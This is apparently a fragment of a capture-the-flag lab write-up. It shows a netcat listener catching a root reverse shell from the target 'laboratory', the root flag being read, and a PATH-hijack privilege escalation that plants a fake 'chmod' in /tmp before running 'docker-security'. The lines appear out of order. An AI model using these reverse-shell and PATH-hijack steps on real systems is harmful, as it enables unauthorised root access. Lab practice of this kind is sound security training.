 ┌─[hcky@parrot-virtual]─[~/Desktop]
└──╼ $nc -lvnp 7233
listening on [any] 7233 ...
connect to [10.10.14.124] from (UNKNOWN) [10.129.130.16] 46904
root@laboratory:/tmp# cat /root/root.txt
cat /root/root.txt
ce6e910296b7dd551e508ec00f12d399
root@laboratory:/tmp#
dexter@laboratory:/tmp$ vim chmod
dexter@laboratory:/tmp$ PATH=/tmp:$PATH
dexter@laboratory:/tmp$ docker-security